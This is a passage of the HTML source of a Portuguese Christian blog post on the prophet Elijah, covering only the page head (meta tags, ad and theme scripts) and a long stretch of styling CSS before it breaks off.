

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html
body_size: 35002
content:
<!DOCTYPE html>
<html dir='ltr' lang='pt-BR'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1416504746213261'></script>
<script>/*<![CDATA[*/function rmurl(e,t){var r=new RegExp(/\?m=0|&m=0|\?m=1|&m=1/g);return r.test(e)&&(e=e.replace(r,""),t&&window.history.replaceState({},document.title,e)),e}const currentUrl=rmurl(location.toString(),!0);null!==localStorage&&"dark"==localStorage.getItem("theme")&&(document.querySelector("html").className="dark-mode");/*]]>*/</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width,initial-scale=1' name='viewport'/>
<!-- Primary Meta Tags -->
<link href='https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='canonical'/>
<meta content='https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' property='og:url'/>
<meta content='O Pregador Fiel  Team' name='author'/>
<meta content='O Pregador Fiel ' name='application-name'/>
<meta content='general' name='rating'/>
<!-- Favicon -->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLqAsXhbqdXaBnkjO_uTumLw1pY82Um2jIbv_GT9tozxdhwiVQbw0jPa6fZ1pSluoQjjOInU9TwiQ3-1vcaHr_SjY9k33w68miXzpRGrSCfkDI2m4axYYtxThIDnZyCIAFchbDzlxuW4KuO-R9Pr4rh3JGy1Z3DqaUXFXEP0f0tlhRlzfUb-XnQ19OoaJ/w32-h32-p-k-no-nu/DP.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLqAsXhbqdXaBnkjO_uTumLw1pY82Um2jIbv_GT9tozxdhwiVQbw0jPa6fZ1pSluoQjjOInU9TwiQ3-1vcaHr_SjY9k33w68miXzpRGrSCfkDI2m4axYYtxThIDnZyCIAFchbDzlxuW4KuO-R9Pr4rh3JGy1Z3DqaUXFXEP0f0tlhRlzfUb-XnQ19OoaJ/w96-h96-p-k-no-nu/DP.png' rel='icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLqAsXhbqdXaBnkjO_uTumLw1pY82Um2jIbv_GT9tozxdhwiVQbw0jPa6fZ1pSluoQjjOInU9TwiQ3-1vcaHr_SjY9k33w68miXzpRGrSCfkDI2m4axYYtxThIDnZyCIAFchbDzlxuW4KuO-R9Pr4rh3JGy1Z3DqaUXFXEP0f0tlhRlzfUb-XnQ19OoaJ/w144-h144-p-k-no-nu/DP.png' rel='icon' sizes='144x144' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLqAsXhbqdXaBnkjO_uTumLw1pY82Um2jIbv_GT9tozxdhwiVQbw0jPa6fZ1pSluoQjjOInU9TwiQ3-1vcaHr_SjY9k33w68miXzpRGrSCfkDI2m4axYYtxThIDnZyCIAFchbDzlxuW4KuO-R9Pr4rh3JGy1Z3DqaUXFXEP0f0tlhRlzfUb-XnQ19OoaJ/w180-h180-p-k-no-nu/DP.png' rel='apple-touch-icon' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLqAsXhbqdXaBnkjO_uTumLw1pY82Um2jIbv_GT9tozxdhwiVQbw0jPa6fZ1pSluoQjjOInU9TwiQ3-1vcaHr_SjY9k33w68miXzpRGrSCfkDI2m4axYYtxThIDnZyCIAFchbDzlxuW4KuO-R9Pr4rh3JGy1Z3DqaUXFXEP0f0tlhRlzfUb-XnQ19OoaJ/w152-h152-p-k-no-nu/DP.png' rel='apple-touch-icon-precomposed' type='image/png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLqAsXhbqdXaBnkjO_uTumLw1pY82Um2jIbv_GT9tozxdhwiVQbw0jPa6fZ1pSluoQjjOInU9TwiQ3-1vcaHr_SjY9k33w68miXzpRGrSCfkDI2m4axYYtxThIDnZyCIAFchbDzlxuW4KuO-R9Pr4rh3JGy1Z3DqaUXFXEP0f0tlhRlzfUb-XnQ19OoaJ/w150-h150-p-k-no-nu/DP.png' name='msapplication-TileImage'/>
<!-- Theme Color -->
<meta content='#ffffff' name='theme-color'/>
<meta content='#ffffff' name='msapplication-TileColor'/>
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<meta content='#ffffff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Title -->
<title>A Vida do profeta Elias - Parte 2 - O Pregador Fiel </title>
<meta content='A Vida do profeta Elias - Parte 2 - O Pregador Fiel ' name='title'/>
<meta content='A Vida do profeta Elias - Parte 2 - O Pregador Fiel ' property='og:title'/>
<meta content='A Vida do profeta Elias - Parte 2 - O Pregador Fiel ' name='twitter:title'/>
<!-- Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg' name='twitter:image'/>
<!-- Description -->
<meta content='Continuando nosso sermão sobre a vida do Profeta Elias. Elias, homem de caráter bem fundado, fé e coragem…' name='description'/>
<meta content='Continuando nosso sermão sobre a vida do Profeta Elias. Elias, homem de caráter bem fundado, fé e coragem…' property='og:description'/>
<meta content='Continuando nosso sermão sobre a vida do Profeta Elias. Elias, homem de caráter bem fundado, fé e coragem…' name='twitter:description'/>
<!-- Open Graph / Facebook -->
<meta content='' property='fb:app_id'/>
<meta content='' property='article:author'/>
<meta content='website' property='og:type'/>
<meta content='pt-BR' property='og:locale'/>
<meta content='O Pregador Fiel ' property='og:site_name'/>
<meta content='https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' property='og:url'/>
<meta content='A Vida do profeta Elias - Parte 2' property='og:image:alt'/>
<!-- Twitter -->
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' name='twitter:url'/>
<meta content='A Vida do profeta Elias - Parte 2' name='twitter:image:alt'/>
<!-- Feed -->
<link rel="alternate" type="application/atom+xml" title="O Pregador Fiel  - Atom" href="https://www.opregadorfiel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="O Pregador Fiel  - RSS" href="https://www.opregadorfiel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="O Pregador Fiel  - Atom" href="https://www.blogger.com/feeds/2727085994608607163/posts/default" />

<link rel="alternate" type="application/atom+xml" title="O Pregador Fiel  - Atom" href="https://www.opregadorfiel.com.br/feeds/2653960194583281457/comments/default" />
<link href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css' media='print' onload='if(media!="all")media="all"' rel='stylesheet'/><script src='https://cdn.jsdelivr.net/gh/fontawesome-icon/icon@main/new.js'></script><noscript><link href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css' rel='stylesheet'/></noscript><script src='https://cdn.jsdelivr.net/gh/fontawesome-icon/icon@main/new.js'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
*/
:root{
--bs-font-sans-serif:system-ui,-apple-system,Segoe UI,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
--bs-body-bg:#ffffff;
--bs-body-color:#686868;
--jt-primary:#ffbc00;
--jt-heading-color:#000000;
--jt-heading-link:#000000;
--jt-heading-hover:#ffbc00;
--jt-link-color:#f46013;
--jt-link-hover:#ffbc00;
--jt-blockquote:#ffbc00;
--jt-btn-primary:#f67938;
--jt-btn-primary-hover:#f46013;
--jt-btn-light-hover:#000000;
--jt-border-light:#efefef;
--jt-bg-light:#f3f7f9;
--jt-archive-bg:#fff;
--jt-nav-color:#686868;
--jt-nav-hover:#ffbc00;
--jt-nav-selected:#212529;
--jt-dropdown-bg:#ffffff;
--jt-dropdown-color:#686868;
--jt-dropdown-hover:#ffbc00;
--jt-dropdown-selected:#000000;
--jt-header-bg:#ffffff;
--jt-header-color:#686868;
--jt-header-border:#efefef;
--jt-footer-bg:#212529;
--jt-footer-color:#9fa6ad;
--jt-footer-link:#9fa6ad;
--jt-footer-border:#323539;
--jt-socket-bg:#09080c;
--jt-socket-color:#9fa6ad;
--jt-popup-bg:#fff
}
.dark-mode{
--bs-body-bg:hsl(210,11%,15%);
--bs-body-color:hsl(210,11%,80%);
--jt-heading-color:hsl(210,11%,80%);
--jt-heading-link:hsl(210,11%,80%);
--jt-btn-light-hover:hsl(210,11%,85%);
--jt-border-light:hsl(210,11%,20%);
--jt-bg-light:hsl(210,11%,20%);
--jt-archive-bg:hsl(210,11%,17%);
--jt-nav-color:hsl(210,11%,70%);
--jt-dropdown-bg:hsl(210,11%,18%);
--jt-dropdown-color:hsl(210,11%,70%);
--jt-header-bg:hsl(210,11%,15%);
--jt-header-color:hsl(210,11%,80%);
--jt-header-border:hsl(210,11%,20%);
--jt-footer-bg:hsl(210,11%,15%);
--jt-footer-color:hsl(210,11%,80%);
--jt-footer-border:hsl(210,11%,20%);
--jt-socket-bg:hsl(210,11%,17%);
--jt-socket-color:hsl(210,11%,80%);
--jt-popup-bg:hsl(210,11%,17%)
}
body{
font:normal normal 16px system-ui,-apple-system,Segoe UI,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
color:var(--bs-body-color);
background-color:var(--bs-body-bg);
line-height:1.5;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
text-rendering:optimizeLegibility
}
.d-block{
display:none
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{
font:normal bold 40px var(--bs-font-sans-serif)
}
a{
transition-property:background-color,border-color,color,fill,stroke;
transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-duration:.3s;
text-decoration:none;
color:var(--jt-link-color)
}
a:hover{
color:var(--jt-link-hover)
}
.fs-7{
font-size:.875rem
}
.fs-8{
font-size:.75rem
}
.fs-9{
font-size:.7rem
}
.btn{
box-shadow:none!important
}
.btn-sm{
min-width:32px;
min-height:32px
}
img,svg,iframe{
max-width:100%
}
img{
height:auto;
object-fit:cover
}
label{
cursor:pointer
}
.visually-hidden{
position:unset!important
}
.form-control:focus{
box-shadow:none;
border-color:var(--jt-primary)
}
.form-control::placeholder{
opacity:.5
}
.dropdown-toggle::after{
border-width:.25em .25em 0
}
.dropdown-menu{
margin:0;
padding:0
}
.px-3{
padding-right:1rem;
padding-left:1rem
}
.ratio:before{
content:none
}
.ratio-1x1{
padding-bottom:100%
}
.ratio-4x3{
padding-bottom:75%
}
.ratio-16x9{
padding-bottom:56.25%
}
.ratio-21x9{
padding-bottom:43%
}
.object-cover{
object-fit:cover
}
.max-w-80{
max-width:80%
}
.jt-text-primary,.hover-text-primary:hover,input:checked~.check-text-primary{
color:var(--jt-primary)!important
}
.jt-btn-primary,.jt-btn-outline-primary:hover{
color:#fff;
background-color:var(--jt-btn-primary);
border-color:var(--jt-btn-primary)
}
.jt-btn-light{
color:var(--bs-body-color);
background-color:var(--jt-bg-light);
border-color:var(--jt-bg-light)
}
.jt-btn-light:hover{
color:var(--jt-btn-light-hover)
}
.jt-btn-primary:hover,.hover-btn-primary:hover,input:checked+.jt-btn-outline-primary{
color:#fff!important;
background-color:var(--jt-btn-primary-hover)!important;
border-color:var(--jt-btn-primary-hover)!important
}
.jt-btn-outline-primary{
color:var(--jt-btn-primary);
border-color:var(--jt-btn-primary)
}
.jt-bg-primary{
background-color:var(--jt-primary)
}
.jt-bg-light{
background-color:var(--jt-bg-light)
}
.bg-archive{
background-color:var(--jt-archive-bg)
}
.jt-border-light{
border-color:var(--jt-border-light)!important
}
input:checked~.d-block-check{
display:block!important
}
input:checked~.d-none-check{
display:none!important
}
.dropdown-menu,.accordion-item,.accordion-header{
background-color:var(--bs-body-bg);
color:var(--bs-body-color);
border-color:var(--jt-border-light)
}
.lazyload{
transition-property:opacity;
transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-duration:.3s;
opacity:0
}
.lazyload.loaded{
opacity:1
}
.cursor-default{
cursor:default!important
}
.drag-scroll{
cursor:grab
}
.drag-scroll.row>*{
scroll-snap-align:center
}
.drag-scroll.row>*{
max-width:80%
}
.drag-scroll.row-cols-2>*{
max-width:45%
}
pre{
background-color:var(--jt-bg-light);
margin-bottom:1rem;
padding:1rem;
font-size:.75rem
}
blockquote{
border-left:5px solid var(--jt-blockquote);
color:inherit;
font-size:1.125rem;
margin-bottom:1.5rem;
margin-top:1.5rem;
padding-left:1rem
}
.header-animate.header-hidden{
transform:translateY(-100%);
box-shadow:none!important
}
#header{
background-color:var(--jt-header-bg);
color:var(--jt-header-color);
transition-property:transform;
transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-duration:.3s;
min-height:50px;
border-bottom:1px solid var(--jt-header-border);
z-index:9999
}
.header-social{
border-right:1px solid var(--jt-header-border)
}
.jt-icon{
display:inline-block;
height:1em;
vertical-align:-.15em;
width:1em;
fill:none;
stroke:currentColor;
stroke-linecap:round;
stroke-linejoin:round;
stroke-width:2
}
.jt-icon-center{
font-family:sans-serif
}
.icon-dark,.dark-mode .icon-light{
display:none
}
.dark-mode .icon-dark{
display:block
}
#dark-toggler,#search-toggler,#navbar-toggler{
line-height:1
}
#dark-toggler{
font-size:17px
}
#footer{
background-color:var(--jt-footer-bg);
color:var(--jt-footer-color);
border-top:1px solid var(--jt-footer-border)
}
#socket{
background-color:var(--jt-socket-bg);
color:var(--jt-socket-color)
}
#navbar{
z-index:9999
}
#navbar .menu-item{
position:relative
}
#navbar .nav-link{
min-height:40px
}
#navbar .dropdown-toggle{
cursor:pointer;
align-items:center;
display:flex
}
#navbar.d-block,#navbar .dropdown-menu,#navbar .nav-link,#navbar .dropdown-toggle{
-webkit-transition:.3s;
-ms-transition:.3s;
-o-transition:.3s;
transition:.3s
}
#navbar .navbar-nav>.menu-item>.nav-link{
font:normal bold 16px var(--bs-font-sans-serif);
line-height:1.5;
color:var(--jt-nav-color)
}
#navbar .navbar-nav>.menu-item:hover>.nav-link,#navbar .navbar-nav>.menu-item:hover>.dropdown-toggle{
color:var(--jt-nav-hover)
}
#navbar .navbar-nav>.menu-item>.nav-link.active,#navbar .navbar-nav>.menu-item>.active~.dropdown-toggle{
color:var(--jt-nav-selected)
}
.logo-wrap{
width:200px
}
#search-header .dropdown-menu{
background-color:var(--jt-dropdown-bg);
color:var(--jt-dropdown-color);
border-color:var(--jt-header-border);
min-width:300px;
right:0;
top:100%
}
.blog-admin{
display:none
}
#pagination li+li{
margin-left:5px
}
.no-items{
display:none
}
.feature-image,.separator,.tr-caption-container{
margin-bottom:1rem
}
.tr-caption-container{
width:100%
}
.separator a,.tr-caption-container a{
margin:0!important;
padding:0!important
}
.tr-caption{
font-size:12px;
font-style:italic
}
#special-home{
margin-bottom:1.5rem
}
.section>.widget:last-child,#special-categories>.widget{
margin-bottom:0!important
}
#post-body .widget{
margin-top:1.5rem
}
.item-title{
color:var(--jt-heading-link)
}
.item-title{
-webkit-line-clamp:2;
-webkit-box-orient:vertical;
display:-webkit-box;
text-overflow:ellipsis;
overflow:hidden
}
.item-title:hover{
color:var(--jt-heading-hover)
}
#comment-editor{
width:100%
}
#primary .widget-title{
font-weight:300;
text-transform:uppercase
}
#footer .widget-title{
text-transform:uppercase
}
#footer .widget-title,#sidebar .widget-title{
font-size:13px!important
}
#footer .widget-title:after{
content:"";
display:block;
width:50px;
border-bottom:2px solid var(--jt-primary);
margin-top:10px
}
#primary .widget-title>span{
background-color:var(--bs-body-bg);
padding-right:5px;
position:relative
}
#main .widget-title:before,#sidebar .widget-title:before{
background-color:var(--jt-bg-light);
content:"";
height:1px;
display:block;
position:absolute;
top:50%;
transform:translateY(-50%);
width:100%
}
#main .widget-title:before{
border-right:30px solid var(--jt-primary);
height:5px
}
.send-success:not(.loading) .contact-form-msg,.send-error:not(.loading) .contact-form-msg{
display:block!important
}
.send-success .contact-form-msg{
border-color:rgba(25,135,84,.3)!important
}
.send-error .contact-form-msg{
border-color:rgba(255,193,7,.3)!important
}
.send-success .contact-form-msg:before{
content:attr(data-success)
}
.send-error .contact-form-msg:before{
content:attr(data-error)
}
hr.example-ads:before{
content:"Advertisement here"
}
hr.example-ads{
background-color:var(--jt-bg-light);
border-radius:.25rem;
font-size:.875rem;
height:auto;
margin:0;
opacity:1;
padding:1.5rem 0;
text-align:center
}
.blog-archive>ul{
border:none!important;
padding-left:0!important
}
body>.google-auto-placed{
margin:0 auto 1.5rem;
max-width:1108px
}
.google-auto-placed>ins{
margin:0!important
}
.pop-bottom{
background-color:var(--jt-popup-bg);
animation:5s cubic-bezier(.60,.04,.98,.335) fadeIn;
box-shadow:0 -.125rem 1rem rgba(0,0,0,.1)
}
.pop-bottom-toggle{
background-color:var(--jt-popup-bg);
box-shadow:6px -6px 1rem rgba(0,0,0,.1)
}
@keyframes fadeIn{
0%{
opacity:0;
pointer-events:none;
transform:translateY(75%)
}
75%{
opacity:0;
pointer-events:unset
}
100%{
opacity:1;
transform:translateY(0)
}
}
.h1,h1{
font-size:calc(1.375rem + 1.5vw)
}
.h2,h2{
font-size:calc(1.325rem + .9vw)
}
.h3,h3{
font-size:calc(1.3rem + .6vw)
}
.h4,h4{
font-size:calc(1.275rem + .3vw)
}
.h5,h5{
font-size:18px
}
.h6,h6{
font-size:16px
}
.entry-title{
color:var(--jt-heading-color)
}
.entry-text h1,.entry-text h2,.entry-text h3,.entry-text h4,.entry-text h5,.entry-text h6{
color:var(--jt-heading-color);
padding-top:0.1em;
margin-bottom:1rem
}
.entry-text li{
margin-bottom:.5rem
}
@media (min-width:576px){
.drag-scroll.row-cols-sm-2>*{
max-width:40%
}
.drag-scroll.flex-lg-wrap{
cursor:default
}
.drag-scroll.flex-sm-wrap>*{
max-width:none
}
.ratio-sm-4x3{
padding-bottom:75%
}
.ratio-sm-16x9{
padding-bottom:56.25%
}
#post-pager .next-page{
border-left:1px solid
}
}
@media (min-width:768px){
.fs-md-4{
font-size:calc(1.275rem + .3vw)!important
}
.fs-md-5{
font-size:1.25rem!important
}
.fs-md-6{
font-size:1rem!important
}
.fs-md-7{
font-size:0.875rem!important
}
.drag-scroll.row-cols-md-3>*{
max-width:30%
}
.drag-scroll.flex-lg-wrap{
cursor:default
}
.drag-scroll.flex-md-wrap>*{
max-width:none
}
.position-md-relative{
position:relative
}
.border-md-end{
border-right-width:1px!important;
border-right-style:solid
}
}
@media (min-width:992px){
.d-lg-flex{
display:flex
}
.col-lg-4{
flex:0 0 auto;
width:33.33333333%
}
.col-lg-8{
flex:0 0 auto;
width:66.66666667%
}
.drag-scroll.row-cols-lg-4>*{
max-width:23%
}
.drag-scroll.flex-lg-wrap{
cursor:default
}
.drag-scroll.flex-lg-wrap>*{
max-width:none
}
.border-lg-end{
border-right-width:1px!important;
border-right-style:solid
}
#navbar .navbar-nav>.menu-item{
display:flex
}
#navbar .dropdown-menu{
background-color:var(--jt-dropdown-bg);
border-color:var(--jt-header-border);
margin-top:-10px;
display:block;
opacity:0;
visibility:hidden;
pointer-events:none;
box-shadow:5px 10px 10px -5px rgba(0,0,0,.14);
top:100%;
min-width:150px
}
#navbar .dropdown-menu .nav-link{
padding-right:20px;
font-size:15px;
color:var(--jt-dropdown-color)
}
#navbar .dropdown-menu .dropdown-toggle{
position:absolute;
right:10px;
top:20px
}
#navbar .dropdown-menu .dropdown-menu{
left:100%;
top:-1px
}
#navbar .dropdown-menu .menu-item:hover>.nav-link,#navbar .dropdown-menu .menu-item:hover>.dropdown-toggle{
color:var(--jt-dropdown-hover)
}
#navbar .dropdown-menu .menu-item>.nav-link.active,#navbar .dropdown-menu .menu-item>.active~.dropdown-toggle{
color:var(--jt-dropdown-selected)
}
#navbar .menu-item:hover>.dropdown-menu{
opacity:1;
visibility:visible;
pointer-events:unset;
margin:0
}
#navbar .navbar-nav>.menu-item>.nav-link{
padding:1.5rem 1.2rem;
white-space:nowrap
}
#navbar .navbar-nav>.menu-item>.dropdown-toggle{
bottom:0;
pointer-events:none;
position:absolute;
right:5px;
top:3px
}
#footer-widget .widget{
margin-bottom:0!important
}
#sidebar{
border-left:1px solid var(--jt-border-light)
}
}
@media (min-width:1200px){
.container {
max-width:1140px
}
.fs-md-4{
font-size:1.5rem!important
}
.h1,h1{
font-size:40px
}
.h2,h2{
font-size:26px
}
.h3,h3{
font-size:22px
}
.h4,h4{
font-size:20px
}
}
@media (min-width:1600px){
.container {
max-width:1500px
}
}
@media (max-width:991.98px){
.drag-scroll{
overflow-x:auto!important;
scroll-snap-type:x mandatory
}
input:checked~.dropdown-menu{
display:block
}
input:checked+.dropdown-toggle{
color:var(--jt-dropdown-selected)
}
.logo-wrap{
width:150px
}
#search-header .dropdown-menu{
width:100%
}
#navbar{
background-color:var(--jt-header-bg);
padding-top:70px;
padding-bottom:30px;
position:fixed;
left:0;
right:0;
top:0;
bottom:0;
width:auto
}
#navbar.d-block{
opacity:0;
transform:translateX(-20%)
}
#navbar.show{
transform:translateX(0);
opacity:1
}
#navbar .navbar-nav{
max-height:100%;
overflow-y:auto
}
#navbar .nav-link{
border-bottom:1px solid var(--jt-header-border);
font-size:16px!important;
color:var(--jt-dropdown-color)
}
#navbar .menu-item:hover>.nav-link{
color:var(--jt-dropdown-hover)
}
#navbar .active>.nav-link{
color:var(--jt-dropdown-selected)
}
#navbar .dropdown-toggle{
border-left:1px solid var(--jt-header-border);
height:2.5rem;
padding:0 1rem;
position:absolute;
right:0;
top:0
}
#navbar .dropdown-menu{
background-color:var(--jt-dropdown-bg);
border:none;
padding-left:10px
}
#sidebar{
border-top: 1px solid var(--jt-border-light);
}
}
@media (max-width:575.98px){
#post-pager .prev-page+.next-page{
border-top:1px solid
}
.full-width,.px-3 .google-auto-placed{
margin-left:-1rem;
margin-right:-1rem;
width:auto!important
}
#footer-widget .widget{
padding-left:3rem;
padding-right:3rem}
}
/*Your custom CSS is here*/
/*~~~~~~~~~~~~~~~*/
.arcontactus-widget.right.arcontactus-message{right:1%;bottom:30%}.arcontactus-widget.md .arcontactus-message-button,.arcontactus-widget.md.arcontactus-message{width:60px;height:60px}.arcontactus-widget{opacity:0;transition:opacity .2s}.arcontactus-widget *{box-sizing:border-box}.arcontactus-widget.left.arcontactus-message{left:20px;right:auto}.arcontactus-widget.left .arcontactus-message-button{right:auto;left:0}.arcontactus-widget.left .arcontactus-prompt{left:80px;right:auto;transform-origin:0 50%}.arcontactus-widget.left .arcontactus-prompt:before{border-right:8px solid #ffe494;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent;right:auto;left:-15px}.arcontactus-widget.left .messangers-block{right:auto;left:0;-webkit-transform-origin:10% 105%;-ms-transform-origin:10% 105%;transform-origin:10% 105%}.arcontactus-widget.left .callback-countdown-block{left:0;right:auto}.arcontactus-widget.left .callback-countdown-block::before,.arcontactus-widget.left .messangers-block::before{left:25px;right:auto}.arcontactus-widget.md .callback-countdown-block,.arcontactus-widget.md .messangers-block{bottom:70px}.arcontactus-widget.md .arcontactus-prompt{bottom:5px}.arcontactus-widget.md.left .callback-countdown-block:before,.arcontactus-widget.md.left .messangers-block:before{left:21px}.arcontactus-widget.md.left .arcontactus-prompt{left:70px}.arcontactus-widget.md.right .callback-countdown-block:before,.arcontactus-widget.md.right .messangers-block:before{right:21px}.arcontactus-widget.md.right .arcontactus-prompt{right:70px}.arcontactus-widget.md .arcontactus-message-button .pulsation{width:74px;height:74px}.arcontactus-widget.md .arcontactus-message-button .callback-state,.arcontactus-widget.md .arcontactus-message-button .icons,.arcontactus-widget.sm .arcontactus-message-button .callback-state,.arcontactus-widget.sm .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm .arcontactus-message-button,.arcontactus-widget.sm.arcontactus-message{width:50px;height:50px}.arcontactus-widget.sm .callback-countdown-block,.arcontactus-widget.sm .messangers-block{bottom:60px}.arcontactus-widget.sm .arcontactus-prompt{bottom:0}.arcontactus-widget.sm.left .callback-countdown-block:before,.arcontactus-widget.sm.left .messangers-block:before{left:16px}.arcontactus-widget.sm.left .arcontactus-prompt{left:60px}.arcontactus-widget.sm.right .callback-countdown-block:before,.arcontactus-widget.sm.right .messangers-block:before{right:16px}.arcontactus-widget.sm.right .arcontactus-prompt{right:60px}.arcontactus-widget.sm .arcontactus-message-button .pulsation{width:64px;height:64px}.arcontactus-widget.sm .arcontactus-message-button .static{margin-top:-16px}.arcontactus-widget.active{opacity:1}.arcontactus-widget .icons.hide,.arcontactus-widget .static.hide{opacity:0;transform:scale(0)}.arcontactus-widget.arcontactus-message{z-index:10000;right:20px;bottom:20px;position:fixed!important;height:70px;width:70px}.arcontactus-widget .arcontactus-message-button{width:70px;position:absolute;height:70px;right:0;background-color:red;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.arcontactus-widget .arcontactus-message-button p{font-family:Ubuntu,Arial,sans-serif;color:#fff;font-weight:700;font-size:10px;line-height:11px;margin:0}.arcontactus-widget .arcontactus-message-button .pulsation{width:84px;height:84px;background-color:red;border-radius:50px;position:absolute;left:-7px;top:-7px;z-index:-1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:2s infinite arcontactus-pulse;animation:2s infinite arcontactus-pulse}.arcontactus-widget .arcontactus-message-button .icons{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px}.arcontactus-widget .arcontactus-message-button .static{position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-26px;width:52px;height:52px;text-align:center}.arcontactus-widget .arcontactus-message-button .static img{display:inline}.arcontactus-widget .arcontactus-message-button .static svg{width:24px;height:24px;color:#fff}.arcontactus-widget .arcontactus-message-button.no-text .static{margin-top:-12px}.arcontactus-widget .pulsation:nth-of-type(2n){-webkit-animation-delay:.5s;animation-delay:.5s}.arcontactus-widget .pulsation.stop{-webkit-animation:none;animation:none}.arcontactus-widget .icons-line{top:10px;left:12px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:cubic-bezier(.13,1.49,.14,-.4);-o-transition:cubic-bezier(.13,1.49,.14,-.4);-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);height:24px;transition:.2s}.arcontactus-widget .icons,.arcontactus-widget .static{transition:.2s}.arcontactus-widget .icons-line.stop{-webkit-animation-play-state:paused;animation-play-state:paused}.arcontactus-widget .icons-line span{display:inline-block;width:24px;height:24px;color:red}.arcontactus-widget .icons-line span i,.arcontactus-widget .icons-line span svg{width:24px;height:24px}.arcontactus-widget .icons-line span i{display:block;font-size:24px;line-height:24px}.arcontactus-widget .icons-line img,.arcontactus-widget .icons-line span{margin-right:40px}.arcontactus-widget .icons.hide .icons-line{transform:scale(0)}.arcontactus-widget .icons .icon:first-of-type{margin-left:0}.arcontactus-widget .arcontactus-close{color:#fff}.arcontactus-widget .arcontactus-close svg{-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0);-webkit-transition:.12s ease-in;-o-transition:.12s ease-in;transition:.12s ease-in;display:block}.arcontactus-widget .arcontactus-close.show-messageners-block svg{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.arcontactus-widget .arcontactus-prompt,.arcontactus-widget .messangers-block{background:center no-repeat #ffc1076e;box-shadow:0 0 10px rgba(0,0,0,.6);width:235px;position:absolute;bottom:80px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:14px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:.12s ease-out;-o-transition:.12s ease-out;transition:.12s ease-out;z-index:10000}.arcontactus-widget .arcontactus-prompt:before,.arcontactus-widget .messangers-block:before{position:absolute;bottom:-7px;right:25px;left:auto;display:inline-block!important;border-right:8px solid transparent;border-top:8px solid;border-left:8px solid transparent;content:&#39}.arcontactus-widget .arcontactus-prompt.active,.arcontactus-widget 